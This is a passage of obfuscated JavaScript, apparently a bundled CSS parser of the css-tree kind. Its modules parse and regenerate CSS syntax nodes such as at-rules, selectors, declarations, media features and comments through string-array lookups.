null;v=this[rY(0xeb4)](M,j)?M:R;do{P=this[rY(0xb50)](++j);}while(P===q['M$']||P===q['Mw']);P!==q['wN']&&(this[rY(0x6b7)](j),Q[rY(0x544)](this,W));}return j>0x0&&this[rY(0x6b7)](j),0x0===v&&(P=this[rY(0x78)](this[rY(0xca9)]),P!==M&&P!==R&&this[rY(0x806)](rY(0xd5f))),Q[rY(0x544)](this,0x0!==v),v===R?'-'+this[rY(0x4bc)](q['wN']):this[rY(0x4bc)](q['wN']);}const Z=rL(0x87a),U={'a':[String,null],'b':[String,null]};function Y(){const rj=rL,j=this[rj(0xca9)];let v=null,P=null;if(this[rj(0x8a4)]===q['wN'])Q[rj(0x544)](this,N),P=this[rj(0x4bc)](q['wN']);else{if(this[rj(0x8a4)]===q['Vy']&&this[rj(0xbad)](this[rj(0xca9)],R))switch(v='-1',S[rj(0x544)](this,0x1,B),this[rj(0xa75)]-this[rj(0xca9)]){case 0x2:this[rj(0x895)](),P=J[rj(0x544)](this);break;case 0x3:S[rj(0x544)](this,0x2,R),this[rj(0x895)](),this[rj(0x596)](),Q[rj(0x544)](this,W),P='-'+this[rj(0x4bc)](q['wN']);break;default:S[rj(0x544)](this,0x2,R),x[rj(0x544)](this,0x3,W),this[rj(0x895)](),P=this[rj(0x34f)](j+0x2);}else{if(this[rj(0x8a4)]===q['Vy']||this[rj(0xeb4)](M)&&this[rj(0xb50)](0x1)===q['Vy']){let T=0x0;switch(v='1',this[rj(0xeb4)](M)&&(T=0x1,this[rj(0x895)]()),S[rj(0x544)](this,0x0,B),this[rj(0xa75)]-this[rj(0xca9)]){case 0x1:this[rj(0x895)](),P=J[rj(0x544)](this);break;case 0x2:S[rj(0x544)](this,0x1,R),this[rj(0x895)](),this[rj(0x596)](),Q[rj(0x544)](this,W),P='-'+this[rj(0x4bc)](q['wN']);break;default:S[rj(0x544)](this,0x1,R),x[rj(0x544)](this,0x2,W),this[rj(0x895)](),P=this[rj(0x34f)](j+T+0x1);}}else{if(this[rj(0x8a4)]===q['fg']){const F=this[rj(0x78)](this[rj(0xca9)]),H=F===M||F===R;let I=this[rj(0xca9)]+H;for(;I<this[rj(0xa75)]&&(0x0,q['yp'])(this[rj(0x78)](I));I++);I===this[rj(0xca9)]+H&&this[rj(0x806)](rj(0x923),this[rj(0xca9)]+H),S[rj(0x544)](this,I-this[rj(0xca9)],B),v=this[rj(0x688)](j,I),I+0x1===this[rj(0xa75)]?(this[rj(0x895)](),P=J[rj(0x544)](this)):(S[rj(0x544)](this,I-this[rj(0xca9)]+0x1,R),I+0x2===this[rj(0xa75)]?(this[rj(0x895)](),this[rj(0x596)](),Q[rj(0x544)](this,W),P='-'+this[rj(0x4bc)](q['wN'])):(x[rj(0x544)](this,I-this[rj(0xca9)]+0x2,W),this[rj(0x895)](),P=this[rj(0x34f)](I+0x1)));}else this[rj(0x806)]();}}}return null!==v&&v[rj(0x78)](0x0)===M&&(v=v[rj(0xf16)](0x1)),null!==P&&P[rj(0x78)](0x0)===M&&(P=P[rj(0xf16)](0x1)),{'type':rj(0x87a),'loc':this[rj(0xe29)](j,this[rj(0xca9)]),'a':v,'b':P};}function L(j){const rt=rL;if(j['a']){const v=('+1'===j['a']||'1'===j['a']?'n':'-1'===j['a']&&'-n')||j['a']+'n';if(j['b']){const P='-'===j['b'][0x0]||'+'===j['b'][0x0]?j['b']:'+'+j['b'];this[rt(0xf0b)](v+P);}else this[rt(0xf0b)](v);}else this[rt(0xf0b)](j['b']);}},0xdc2:(u,g,z)=>{'use strict';const ra=a2E;z['r'](g),z['d'](g,{'generate':()=>B,'name':()=>q,'parse':()=>m,'structure':()=>R,'walkContext':()=>M});var V=z(0x11ac);function K(){const rv=a2E;return this[rv(0x93c)](this[rv(0x803)],!0x0);}function f(){const rP=a2E;for(let W,N=0x1;W=this[rP(0xb50)](N);N++){if(W===V['Q0'])return!0x0;if(W===V['X6']||W===V['zu'])return!0x1;}return!0x1;}const q=ra(0x80a),M=ra(0xb74),R={'name':String,'prelude':[ra(0xfe3),ra(0x93c),null],'block':[ra(0xe82),null]};function m(W=!0x1){const rT=ra,N=this[rT(0xca9)];let x,Q,S=null,J=null;switch(this[rT(0x751)](V['zu']),x=this[rT(0x34f)](N+0x1),Q=x[rT(0x2a1)](),this[rT(0x596)](),!0x1===this[rT(0xded)]&&this[rT(0x8a4)]!==V['X6']&&this[rT(0x8a4)]!==V['Qq']&&(S=this[rT(0xbcf)]?this[rT(0xc7f)](this[rT(0xfe3)][rT(0x8de)](this,x,W),K):K[rT(0x544)](this,this[rT(0x2e1)]),this[rT(0x596)]()),this[rT(0x8a4)]){case V['Qq']:this[rT(0x895)]();break;case V['X6']:J=hasOwnProperty[rT(0x544)](this[rT(0xb74)],Q)&&rT(0xb1e)==typeof this[rT(0xb74)][Q][rT(0x77e)]?this[rT(0xb74)][Q][rT(0x77e)][rT(0x544)](this,W):this[rT(0xe82)](f[rT(0x544)](this));}return{'type':rT(0x80a),'loc':this[rT(0xe29)](N,this[rT(0xca9)]),'name':x,'prelude':S,'block':J};}function B(W){const rh=ra;this[rh(0x84e)](V['zu'],'@'+W[rh(0xd3)]),null!==W[rh(0xd39)]&&this[rh(0x4f9)](W[rh(0xd39)]),W[rh(0x77e)]?this[rh(0x4f9)](W[rh(0x77e)]):this[rh(0x84e)](V['Qq'],';');}},0x1a05:(u,g,z)=>{'use strict';const rF=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>K,'parse':()=>q,'structure':()=>f,'walkContext':()=>c});var V=z(0x11ac);const K=rF(0xfe3),c=rF(0x75),f={'children':[[]]};function q(R){const rH=rF;let m=null;return null!==R&&(R=R[rH(0x2a1)]()),this[rH(0x596)](),m=hasOwnProperty[rH(0x544)](this[rH(0xb74)],R)&&rH(0xb1e)==typeof this[rH(0xb74)][R][rH(0xd39)]?this[rH(0xb74)][R][rH(0xd39)][rH(0x544)](this):this[rH(0xe3a)](this[rH(0xf85)][rH(0xfe3)]),this[rH(0x596)](),!0x0!==this[rH(0xded)]&&this[rH(0x8a4)]!==V['X6']&&this[rH(0x8a4)]!==V['Qq']&&this[rH(0x806)](rH(0x249)),{'type':rH(0xfe3),'loc':this[rH(0xe99)](m),'children':m};}function M(R){const rI=rF;this[rI(0x302)](R);}},0x578:(z,V,K)=>{'use strict';const rO=a2E;K['r'](V),K['d'](V,{'generate':()=>U,'name':()=>S,'parse':()=>Z,'structure':()=>J});var f=K(0x11ac);const q=0x24,M=0x2a,R=0x3d,B=0x5e,W=0x7c,N=0x7e;function x(){const rX=a2E;this[rX(0xded)]&&this[rX(0x806)](rX(0x7b0));const Y=this[rX(0xca9)];let L=!0x1;return this[rX(0xeb4)](M)?(L=!0x0,this[rX(0x895)]()):this[rX(0xeb4)](W)||this[rX(0x751)](f['Vy']),this[rX(0xeb4)](W)?this[rX(0x78)](this[rX(0xca9)]+0x1)!==R?(this[rX(0x895)](),this[rX(0x751)](f['Vy'])):L&&this[rX(0x806)](rX(0xc72),this[rX(0xa75)]):L&&this[rX(0x806)](rX(0xc3d)),{'type':rX(0x153),'loc':this[rX(0xe29)](Y,this[rX(0xca9)]),'name':this[rX(0x34f)](Y)};}function Q(){const rd=a2E,Y=this[rd(0xca9)],L=this[rd(0x78)](Y);return L!==R&&L!==N&&L!==B&&L!==q&&L!==M&&L!==W&&this[rd(0x806)](rd(0x15a)),this[rd(0x895)](),L!==R&&(this[rd(0xeb4)](R)||this[rd(0x806)](rd(0x197)),this[rd(0x895)]()),this[rd(0x34f)](Y);}const S=rO(0x5ca),J={'name':rO(0x153),'matcher':[String,null],'value':[rO(0x67f),rO(0x153),null],'flags':[String,null]};function Z(){const rl=rO,Y=this[rl(0xca9)];let L,j=null,v=null,P=null;return this[rl(0x751)](f['hk']),this[rl(0x596)](),L=x[rl(0x544)](this),this[rl(0x596)](),this[rl(0x8a4)]!==f['Oh']&&(this[rl(0x8a4)]!==f['Vy']&&(j=Q[rl(0x544)](this),this[rl(0x596)](),v=this[rl(0x8a4)]===f['Qf']?this[rl(0x67f)]():this[rl(0x153)](),this[rl(0x596)]()),this[rl(0x8a4)]===f['Vy']&&(P=this[rl(0x4bc)](f['Vy']),this[rl(0x596)]())),this[rl(0x751)](f['Oh']),{'type':rl(0x5ca),'loc':this[rl(0xe29)](Y,this[rl(0xca9)]),'name':L,'matcher':j,'value':v,'flags':P};}function U(Y){const rA=rO;this[rA(0x84e)](f['_i'],'['),this[rA(0x4f9)](Y[rA(0xd3)]),null!==Y[rA(0xabf)]&&(this[rA(0xf0b)](Y[rA(0xabf)]),this[rA(0x4f9)](Y[rA(0x93b)])),null!==Y[rA(0xb2)]&&this[rA(0x84e)](f['Vy'],Y[rA(0xb2)]),this[rA(0x84e)](f['_i'],']');}},0x39c:(g,z,V)=>{'use strict';const ry=a2E;V['r'](z),V['d'](z,{'generate':()=>Q,'name':()=>B,'parse':()=>x,'structure':()=>N,'walkContext':()=>W});var K=V(0x11ac);const f=0x26;function q(){const rC=a2E;return this[rC(0x93c)](null,!0x0);}function M(){const rb=a2E;return this[rb(0xc7f)](this[rb(0x8db)],q);}function R(){const rD=a2E;return this[rD(0x93c)](this[rD(0xee6)],!0x0);}function m(){const rk=a2E;if(this[rk(0x8a4)]===K['Qq'])return R[rk(0x544)](this,this[rk(0x2e1)]);const S=this[rk(0xc7f)](this[rk(0x411)],R);return this[rk(0x8a4)]===K['Qq']&&this[rk(0x895)](),S;}const B=ry(0xe82),W=ry(0x77e),N={'children':[[ry(0x80a),ry(0x8db),ry(0x411)]]};function x(S){const R0=ry,J=S?m:M,Z=this[R0(0xca9)];let U=this[R0(0x3b7)]();this[R0(0x751)](K['X6']);Y:for(;!this[R0(0xded)];)switch(this[R0(0x8a4)]){case K['Q0']:break Y;case K['M$']:case K['Mw']:this[R0(0x895)]();break;case K['zu']:U[R0(0xd00)](this[R0(0xc7f)](this[R0(0x80a)][R0(0x8de)](this,S),q));break;default:S&&this[R0(0xeb4)](f)?U[R0(0xd00)](M[R0(0x544)](this)):U[R0(0xd00)](J[R0(0x544)](this));}return this[R0(0xded)]||this[R0(0x751)](K['Q0']),{'type':R0(0xe82),'loc':this[R0(0xe29)](Z,this[R0(0xca9)]),'children':U};}function Q(S){const R1=ry;this[R1(0x84e)](K['X6'],'{'),this[R1(0x302)](S,J=>{const R2=R1;R2(0x411)===J[R2(0x59e)]&&this[R2(0x84e)](K['Qq'],';');}),this[R1(0x84e)](K['Q0'],'}');}},0x23c0:(u,g,z)=>{'use strict';const R3=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=R3(0xe24),c={'children':[[]]};function f(M,R){const R4=R3,m=this[R4(0xca9)];let B=null;return this[R4(0x751)](V['hk']),B=M[R4(0x544)](this,R),this[R4(0xded)]||this[R4(0x751)](V['Oh']),{'type':R4(0xe24),'loc':this[R4(0xe29)](m,this[R4(0xca9)]),'children':B};}function q(M){const R5=R3;this[R5(0x84e)](V['_i'],'['),this[R5(0x302)](M),this[R5(0x84e)](V['_i'],']');}},0x2305:(u,g,z)=>{'use strict';const R6=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=R6(0xcf9),c=[];function f(){const R7=R6,M=this[R7(0xca9)];return this[R7(0x751)](V['zG']),{'type':R7(0xcf9),'loc':this[R7(0xe29)](M,this[R7(0xca9)])};}function q(){const R8=R6;this[R8(0x84e)](V['zG'],R8(0x5fa));}},0x631:(u,g,z)=>{'use strict';const R9=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=R9(0x1011),c=[];function f(){const RG=R9,M=this[RG(0xca9)];return this[RG(0x751)](V['lh']),{'type':RG(0x1011),'loc':this[RG(0xe29)](M,this[RG(0xca9)])};}function q(){const RE=R9;this[RE(0x84e)](V['lh'],RE(0xf75));}},0x41c:(u,g,z)=>{'use strict';const Rn=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>c,'parse':()=>q,'structure':()=>f});var V=z(0x11ac);const K=0x2e,c=Rn(0x1c7),f={'name':String};function q(){const Rw=Rn;return this[Rw(0x884)](K),{'type':Rw(0x1c7),'loc':this[Rw(0xe29)](this[Rw(0xca9)]-0x1,this[Rw(0xa75)]),'name':this[Rw(0x4bc)](V['Vy'])};}function M(R){const Ru=Rn;this[Ru(0x84e)](V['_i'],'.'),this[Ru(0x84e)](V['Vy'],R[Ru(0xd3)]);}},0x92b:(g,z,V)=>{'use strict';const Rg=a2E;V['r'](z),V['d'](z,{'generate':()=>N,'name':()=>m,'parse':()=>W,'structure':()=>B});var K=V(0x11ac);const f=0x2b,q=0x2f,M=0x3e,R=0x7e,m=Rg(0x832),B={'name':String};function W(){const Rz=Rg,x=this[Rz(0xca9)];let Q;switch(this[Rz(0x8a4)]){case K['M$']:Q='\x20';break;case K['_i']:switch(this[Rz(0x78)](this[Rz(0xca9)])){case M:case f:case R:this[Rz(0x895)]();break;case q:this[Rz(0x895)](),this[Rz(0xb00)](Rz(0x47c)),this[Rz(0x884)](q);break;default:this[Rz(0x806)](Rz(0x738));}Q=this[Rz(0x34f)](x);}return{'type':Rz(0x832),'loc':this[Rz(0xe29)](x,this[Rz(0xca9)]),'name':Q};}function N(x){const RV=Rg;this[RV(0xf0b)](x[RV(0xd3)]);}},0x1334:(u,g,z)=>{'use strict';const RK=a2E;z['r'](g),z['d'](g,{'generate':()=>m,'name':()=>q,'parse':()=>R,'structure':()=>M});var V=z(0x11ac);const K=0x2a,f=0x2f,q=RK(0x6c0),M={'value':String};function R(){const Rc=RK,B=this[Rc(0xca9)];let W=this[Rc(0xa75)];return this[Rc(0x751)](V['Mw']),W-B+0x2>=0x2&&this[Rc(0x78)](W-0x2)===K&&this[Rc(0x78)](W-0x1)===f&&(W-=0x2),{'type':Rc(0x6c0),'loc':this[Rc(0xe29)](B,this[Rc(0xca9)]),'value':this[Rc(0x688)](B+0x2,W)};}function m(B){const Rf=RK;this[Rf(0x84e)](V['Mw'],'/*'+B[Rf(0x93b)]+'*/');}},0xcbc:(u,g,z)=>{'use strict';const Rq=a2E;z['r'](g),z['d'](g,{'generate':()=>B,'name':()=>f,'parse':()=>m,'structure':()=>q});var V=z(0x11ac);const K=new Set([V['Qx'],V['no'],V['LT']]),f=Rq(0x7cc),q={'kind':String,'children':[[Rq(0x153),Rq(0x9a8),Rq(0xfc9),Rq(0x407),Rq(0xc23)]]};function M(W){const RM=Rq;return this[RM(0x4de)](0x1)===V['Vy']&&K[RM(0x5df)](this[RM(0x4de)](0x2))?this[RM(0x9a8)](W):this[RM(0x407)](W);}const R={'media':M,'container':M,'supports'(){const Rr=Rq;return this[Rr(0xc23)]();}};function m(W=Rq(0x68a)){const RR=Rq,N=this[RR(0x3b7)]();S:for(;!this[RR(0xded)];)switch(this[RR(0x8a4)]){case V['Mw']:case V['M$']:this[RR(0x895)]();continue;case V['Vy']:N[RR(0xd00)](this[RR(0x153)]());break;case V['AJ']:{let x=this[RR(0xc7f)](()=>R[W][RR(0x544)](this,W),()=>null);x||(x=this[RR(0xc7f)](()=>{const Ro=RR;this[Ro(0x751)](V['AJ']);const Q=this[Ro(0x7cc)](W);return this[Ro(0x751)](V['no']),Q;},()=>this[RR(0x74d)](W))),N[RR(0xd00)](x);break;}case V['zt']:{let Q=this[RR(0xc7f)](()=>this[RR(0xfc9)](W),()=>null);Q||(Q=this[RR(0x74d)](W)),N[RR(0xd00)](Q);break;}default:break S;}return N[RR(0xfe0)]&&this[RR(0x806)](RR(0x4b4)),{'type':RR(0x7cc),'loc':this[RR(0xe99)](N),'kind':W,'children':N};}function B(W){const Rm=Rq;W[Rm(0x302)][Rm(0x6ca)](N=>{const RB=Rm;RB(0x7cc)===N[RB(0x59e)]?(this[RB(0x84e)](V['AJ'],'('),this[RB(0x4f9)](N),this[RB(0x84e)](V['no'],')')):this[RB(0x4f9)](N);});}},0x23d:(z,V,K)=>{'use strict';const Re=a2E;K['r'](V),K['d'](V,{'generate':()=>T,'name':()=>Y,'parse':()=>P,'structure':()=>j,'walkContext':()=>L});var q=K(0xc8c),M=K(0x11ac);const R=0x21,B=0x23,W=0x24,N=0x26,x=0x2a,Q=0x2b,S=0x2f;function J(){const RW=a2E;return this[RW(0x93c)](this[RW(0xc7e)],!0x0);}function Z(){const RN=a2E;return this[RN(0x93c)](this[RN(0xc7e)],!0x1);}function U(){const Rx=a2E,I=this[Rx(0x2e1)],X=this[Rx(0x47a)]();return Rx(0x93c)!==X[Rx(0x59e)]&&!0x1===this[Rx(0xded)]&&this[Rx(0x8a4)]!==M['Qq']&&!0x1===this[Rx(0xeb4)](R)&&!0x1===this[Rx(0xd28)](I)&&this[Rx(0x806)](),X;}const Y=Re(0x411),L=Re(0x51f),j={'important':[Boolean,String],'property':String,'value':[Re(0x47a),Re(0x93c)]};function P(){const RQ=Re,I=this[RQ(0xca9)],X=this[RQ(0x2e1)],O=F[RQ(0x544)](this),A=(0x0,q['vs'])(O),C=A?this[RQ(0x958)]:this[RQ(0xf57)],D=A?Z:J;let k,G0=!0x1;this[RQ(0x596)](),this[RQ(0x751)](M['Qx']);const G1=this[RQ(0x2e1)];if(A||this[RQ(0x596)](),k=C?this[RQ(0xc7f)](U,D):D[RQ(0x544)](this,this[RQ(0x2e1)]),A&&RQ(0x47a)===k[RQ(0x59e)]&&k[RQ(0x302)][RQ(0xfe0)]){for(let G2=G1-this[RQ(0x2e1)];G2<=0x0;G2++)if(this[RQ(0xb50)](G2)===M['M$']){k[RQ(0x302)][RQ(0xddb)]({'type':RQ(0x84b),'loc':null,'value':'\x20'});break;}}return this[RQ(0xeb4)](R)&&(G0=H[RQ(0x544)](this),this[RQ(0x596)]()),!0x1===this[RQ(0xded)]&&this[RQ(0x8a4)]!==M['Qq']&&!0x1===this[RQ(0xd28)](X)&&this[RQ(0x806)](),{'type':RQ(0x411),'loc':this[RQ(0xe29)](I,this[RQ(0xca9)]),'important':G0,'property':O,'value':k};}function T(I){const Ri=Re;this[Ri(0x84e)](M['Vy'],I[Ri(0x710)]),this[Ri(0x84e)](M['Qx'],':'),this[Ri(0x4f9)](I[Ri(0x93b)]),I[Ri(0x100c)]&&(this[Ri(0x84e)](M['_i'],'!'),this[Ri(0x84e)](M['Vy'],!0x0===I[Ri(0x100c)]?Ri(0x100c):I[Ri(0x100c)]));}function F(){const RS=Re,I=this[RS(0xca9)];if(this[RS(0x8a4)]===M['_i'])switch(this[RS(0x78)](this[RS(0xca9)])){case x:case W:case Q:case B:case N:this[RS(0x895)]();break;case S:this[RS(0x895)](),this[RS(0xeb4)](S)&&this[RS(0x895)]();}return this[RS(0x8a4)]===M['Vw']?this[RS(0x751)](M['Vw']):this[RS(0x751)](M['Vy']),this[RS(0x34f)](I);}function H(){const RJ=Re;this[RJ(0x751)](M['_i']),this[RJ(0x596)]();const I=this[RJ(0x4bc)](M['Vy']);return RJ(0x100c)===I||I;}},0x201:(u,g,z)=>{'use strict';const RZ=a2E;z['r'](g),z['d'](g,{'generate':()=>m,'name':()=>q,'parse':()=>R,'structure':()=>M});var V=z(0x11ac);const K=0x26;function f(){const Rs=a2E;return this[Rs(0x93c)](this[Rs(0xee6)],!0x0);}const q=RZ(0xe68),M={'children':[[RZ(0x411),RZ(0x80a),RZ(0x8db)]]};function R(){const RU=RZ,B=this[RU(0x3b7)]();for(;!this[RU(0xded)];)switch(this[RU(0x8a4)]){case V['M$']:case V['Mw']:case V['Qq']:this[RU(0x895)]();break;case V['zu']:B[RU(0xd00)](this[RU(0xc7f)](this[RU(0x80a)][RU(0x8de)](this,!0x0),f));break;default:this[RU(0xeb4)](K)?B[RU(0xd00)](this[RU(0xc7f)](this[RU(0x8db)],f)):B[RU(0xd00)](this[RU(0xc7f)](this[RU(0x411)],f));}return{'type':RU(0xe68),'loc':this[RU(0xe99)](B),'children':B};}function m(B){const Rp=RZ;this[Rp(0x302)](B,W=>{const RY=Rp;RY(0x411)===W[RY(0x59e)]&&this[RY(0x84e)](V['Qq'],';');});}},0x1fa5:(u,g,z)=>{'use strict';const RL=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=RL(0xd15),c={'value':String,'unit':String};function f(){const Rj=RL,M=this[Rj(0xca9)],R=this[Rj(0x128)](V['fg']);return{'type':Rj(0xd15),'loc':this[Rj(0xe29)](M,this[Rj(0xca9)]),'value':R,'unit':this[Rj(0x688)](M+R[Rj(0xac9)],this[Rj(0xca9)])};}function q(M){const Rt=RL;this[Rt(0x84e)](V['fg'],M[Rt(0x93b)]+M[Rt(0xc94)]);}},0xe8b:(u,g,z)=>{'use strict';const Rv=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>c,'parse':()=>q,'structure':()=>f});var V=z(0x11ac);const K=0x2f,c=Rv(0x9a8),f={'kind':String,'name':String,'value':[Rv(0x153),Rv(0xf67),Rv(0xd15),Rv(0x9d1),Rv(0xadd),null]};function q(R){const RP=Rv,m=this[RP(0xca9)];let B,W=null;if(this[RP(0x751)](V['AJ']),this[RP(0x596)](),B=this[RP(0x4bc)](V['Vy']),this[RP(0x596)](),this[RP(0x8a4)]!==V['no']){switch(this[RP(0x751)](V['Qx']),this[RP(0x596)](),this[RP(0x8a4)]){case V['wN']:W=this[RP(0x31c)](0x1)===V['_i']?this[RP(0x9d1)]():this[RP(0xf67)]();break;case V['fg']:W=this[RP(0xd15)]();break;case V['Vy']:W=this[RP(0x153)]();break;case V['zt']:W=this[RP(0xc7f)](()=>{const Ra=RP,N=this[Ra(0xadd)](this[Ra(0xe3a)],this[Ra(0xf85)][Ra(0x47a)]);return this[Ra(0x596)](),this[Ra(0xeb4)](K)&&this[Ra(0x806)](),N;},()=>this[RP(0x9d1)]());break;default:this[RP(0x806)](RP(0x8b1));}this[RP(0x596)]();}return this[RP(0xded)]||this[RP(0x751)](V['no']),{'type':RP(0x9a8),'loc':this[RP(0xe29)](m,this[RP(0xca9)]),'kind':R,'name':B,'value':W};}function M(R){const RT=Rv;this[RT(0x84e)](V['AJ'],'('),this[RT(0x84e)](V['Vy'],R[RT(0xd3)]),null!==R[RT(0x93b)]&&(this[RT(0x84e)](V['Qx'],':'),this[RT(0x4f9)](R[RT(0x93b)])),this[RT(0x84e)](V['no'],')');}},0x753:(u,g,z)=>{'use strict';const Rh=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>K,'parse':()=>q,'structure':()=>c});var V=z(0x11ac);const K=Rh(0xfc9),c={'kind':String,'feature':String,'value':[Rh(0x411),Rh(0xf4c)]};function f(R,m){const RF=Rh,B=(this[RF(0xd33)][R]||{})[m];return RF(0xb1e)!=typeof B&&this[RF(0x806)](RF(0xb68)+m+'()'),B;}function q(R=Rh(0x15c)){const RH=Rh,m=this[RH(0xca9)],B=this[RH(0xf7)](),W=f[RH(0x544)](this,R,B[RH(0x2a1)]());this[RH(0x596)]();const N=this[RH(0xc7f)](()=>{const RI=RH,x=this[RI(0x2e1)],Q=W[RI(0x544)](this);return!0x1===this[RI(0xded)]&&!0x1===this[RI(0xd28)](x)&&this[RI(0x806)](),Q;},()=>this[RH(0x93c)](null,!0x1));return this[RH(0xded)]||this[RH(0x751)](V['no']),{'type':RH(0xfc9),'loc':this[RH(0xe29)](m,this[RH(0xca9)]),'kind':R,'feature':B,'value':N};}function M(R){const RX=Rh;this[RX(0x84e)](V['zt'],R[RX(0xe79)]+'('),this[RX(0x4f9)](R[RX(0x93b)]),this[RX(0x84e)](V['no'],')');}},0x752:(g,z,V)=>{'use strict';const Rd=a2E;V['r'](z),V['d'](z,{'generate':()=>Q,'name':()=>m,'parse':()=>x,'structure':()=>B});var K=V(0x11ac);const f=0x2f,q=0x3c,M=0x3d,R=0x3e,m=Rd(0x407),B={'kind':String,'left':[Rd(0x153),Rd(0xf67),Rd(0xd15),Rd(0x9d1),Rd(0xadd)],'leftComparison':String,'middle':[Rd(0x153),Rd(0xf67),Rd(0xd15),Rd(0x9d1),Rd(0xadd)],'rightComparison':[String,null],'right':[Rd(0x153),Rd(0xf67),Rd(0xd15),Rd(0x9d1),Rd(0xadd),null]};function W(){const RO=Rd;switch(this[RO(0x596)](),this[RO(0x8a4)]){case K['wN']:return this[RO(0xeb4)](f,this[RO(0x3e8)](0x1))?this[RO(0x9d1)]():this[RO(0xf67)]();case K['fg']:return this[RO(0xd15)]();case K['Vy']:return this[RO(0x153)]();case K['zt']:return this[RO(0xc7f)](()=>{const Rl=RO,S=this[Rl(0xadd)](this[Rl(0xe3a)],this[Rl(0xf85)][Rl(0x47a)]);return this[Rl(0x596)](),this[Rl(0xeb4)](f)&&this[Rl(0x806)](),S;},()=>this[RO(0x9d1)]());default:this[RO(0x806)](RO(0x8b1));}}function N(S){const RA=Rd;if(this[RA(0x596)](),this[RA(0xeb4)](q)||this[RA(0xeb4)](R)){const J=this[RA(0x857)][this[RA(0xca9)]];return this[RA(0x895)](),this[RA(0xeb4)](M)?(this[RA(0x895)](),J+'='):J;}if(this[RA(0xeb4)](M))return'=';this[RA(0x806)](RA(0x8ab)+(S?RA(0x4a9):'')+RA(0x4ca));}function x(S=Rd(0x15c)){const RC=Rd,J=this[RC(0xca9)];this[RC(0x596)](),this[RC(0x751)](K['AJ']);const Z=W[RC(0x544)](this),U=N[RC(0x544)](this,RC(0x153)===Z[RC(0x59e)]),Y=W[RC(0x544)](this);let L=null,j=null;return this[RC(0x31c)](0x0)!==K['no']&&(L=N[RC(0x544)](this),j=W[RC(0x544)](this)),this[RC(0x596)](),this[RC(0x751)](K['no']),{'type':RC(0x407),'loc':this[RC(0xe29)](J,this[RC(0xca9)]),'kind':S,'left':Z,'leftComparison':U,'middle':Y,'rightComparison':L,'right':j};}function Q(S){const Rb=Rd;this[Rb(0x84e)](K['AJ'],'('),this[Rb(0x4f9)](S[Rb(0xfb4)]),this[Rb(0xf0b)](S[Rb(0x583)]),this[Rb(0x4f9)](S[Rb(0x8fc)]),S[Rb(0xb70)]&&(this[Rb(0xf0b)](S[Rb(0x91e)]),this[Rb(0x4f9)](S[Rb(0xb70)])),this[Rb(0x84e)](K['no'],')');}},0x621:(u,g,z)=>{'use strict';const RD=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>K,'parse':()=>q,'structure':()=>f,'walkContext':()=>c});var V=z(0x11ac);const K=RD(0xadd),c=RD(0xb1e),f={'name':String,'children':[[]]};function q(R,m){const Rk=RD,B=this[Rk(0xca9)],W=this[Rk(0xf7)](),N=W[Rk(0x2a1)]();let x;return x=m[Rk(0x6f0)](N)?m[N][Rk(0x544)](this,m):R[Rk(0x544)](this,m),this[Rk(0xded)]||this[Rk(0x751)](V['no']),{'type':Rk(0xadd),'loc':this[Rk(0xe29)](B,this[Rk(0xca9)]),'name':W,'children':x};}function M(R){const Ry=RD;this[Ry(0x84e)](V['zt'],R[Ry(0xd3)]+'('),this[Ry(0x302)](R),this[Ry(0x84e)](V['no'],')');}},0x142:(u,g,z)=>{'use strict';const o0=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=o0(0x74d),c={'kind':String,'function':[String,null],'children':[[]]};function f(M){const o1=o0,R=this[o1(0xca9)];let m=null;this[o1(0x8a4)]===V['zt']?m=this[o1(0xf7)]():this[o1(0x751)](V['AJ']);const B=this[o1(0xc7f)](()=>{const o2=o1,W=this[o2(0x2e1)],N=this[o2(0xe3a)](this[o2(0xf85)][o2(0x47a)]);return!0x1===this[o2(0xded)]&&!0x1===this[o2(0xd28)](W)&&this[o2(0x806)](),N;},()=>this[o1(0xe18)](this[o1(0x93c)](null,!0x1)));return this[o1(0xded)]||this[o1(0x751)](V['no']),{'type':o1(0x74d),'loc':this[o1(0xe29)](R,this[o1(0xca9)]),'kind':M,'function':m,'children':B};}function q(M){const o3=o0;M[o3(0xb1e)]?this[o3(0x84e)](V['zt'],M[o3(0xb1e)]+'('):this[o3(0x84e)](V['AJ'],'('),this[o3(0x302)](M),this[o3(0x84e)](V['no'],')');}},0x2011:(u,g,z)=>{'use strict';const o4=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>c,'parse':()=>q,'structure':()=>f,'xxx':()=>K});var V=z(0x11ac);const K=o4(0x8ae),c=o4(0xe4),f={'value':String};function q(){const o5=o4,R=this[o5(0xca9)];return this[o5(0x751)](V['Vw']),{'type':o5(0xe4),'loc':this[o5(0xe29)](R,this[o5(0xca9)]),'value':this[o5(0x34f)](R+0x1)};}function M(R){const o6=o4;this[o6(0x84e)](V['Vw'],'#'+R[o6(0x93b)]);}},0x1ee1:(u,g,z)=>{'use strict';const o7=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=o7(0xf38),c={'name':String};function f(){const o8=o7,M=this[o8(0xca9)];return this[o8(0x751)](V['Vw']),{'type':o8(0xf38),'loc':this[o8(0xe29)](M,this[o8(0xca9)]),'name':this[o8(0x34f)](M+0x1)};}function q(M){const o9=o7;this[o9(0x84e)](V['_i'],'#'+M[o9(0xd3)]);}},0x218a:(u,g,z)=>{'use strict';const oG=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=oG(0x153),c={'name':String};function f(){const oE=oG;return{'type':oE(0x153),'loc':this[oE(0xe29)](this[oE(0xca9)],this[oE(0xa75)]),'name':this[oE(0x4bc)](V['Vy'])};}function q(M){const 